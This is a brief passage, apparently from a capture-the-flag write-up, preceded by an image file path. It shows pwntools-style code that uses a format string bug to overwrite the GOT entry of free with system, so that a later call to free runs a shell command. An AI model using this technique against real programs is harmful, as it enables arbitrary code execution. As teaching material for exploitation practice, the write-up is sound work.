 Overwriting the GOT entry of free
Easy!!! We will just use the format string exploit again!
printf.write(e.got["free"], system)
printf.execute_writes()
What is left is just to call free, and we are done!